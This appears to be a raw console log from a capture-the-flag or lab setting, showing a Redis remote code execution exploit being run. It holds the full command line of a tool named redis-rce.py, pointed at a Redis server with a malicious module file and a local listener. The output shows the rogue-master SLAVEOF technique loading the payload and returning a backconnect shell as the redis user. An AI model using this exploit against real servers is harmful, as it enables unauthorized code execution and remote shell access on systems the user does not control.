 root@kali:~/redis-rce# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
fdb7275beb81 hareemca123/redis5:alpine "docker-entrypoint.s…" 11 minutes ago Up 11 minutes 0.0.0.0:6379->6379/tcp redis5
C:\Windows\system32\cmd.exe - python redis-rce.py -r 10.10.20.166 -p 6379 -L 192.168.2.18 -f exp_lin.so
C:\Users\CTF\Desktop\redis-rce>python redis-rce.py -r 10.10.20.166 -p 6379 -L 192.168.2.18 -f exp_lin.so
test
[*] Connecting to  10.10.20.166:6379...
[*] Listening on 192.168.2.18:21000
[*] Sending SLAVEOF command to server
Accepted connection from 192.168.2.18:3147
[*] Setting filename
[*] Tring to run payload
Accepted connection from 192.168.2.18:21000
[*] Closing rogue server...
Received backconnect, use exit to exit...
$
$ id
uid=100(redis) gid=101(redis) groups=101(redis),101(redis)
$ pwd
/tmp
$ ls
exp_lin.so
exp_osx.so
$